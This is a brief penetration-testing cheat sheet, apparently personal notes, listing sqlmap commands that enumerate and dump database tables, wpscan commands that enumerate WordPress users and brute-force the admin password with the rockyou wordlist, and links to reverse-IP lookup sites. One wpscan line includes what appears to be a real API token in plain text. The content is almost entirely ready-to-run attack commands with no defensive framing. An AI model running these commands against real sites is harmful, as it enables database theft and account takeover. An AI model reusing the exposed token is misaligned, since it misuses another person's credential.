 sqlmap -u www.abc.xyz --batch -D databasename -T tablename --column
sqlmap -u www.abc.xyz --batch -D databasename -T tablename -C columnname[x,y,z] --dump
Wordpress Website:
wpscan --url www.abc.xyz -e u --api-token gUL4y18pes98Ma0uGlvUVggsda3a0n6OOyhsyK3ox94
wpscan --url www.abc.xyz --usernames admin --passwords /home/kali/Desktop/rockyou.txt
reverse ip:
https://hackertarget.com/reverse-ip-lookup/
https://www.site24x7.com/find-ip-address-of-web-site.html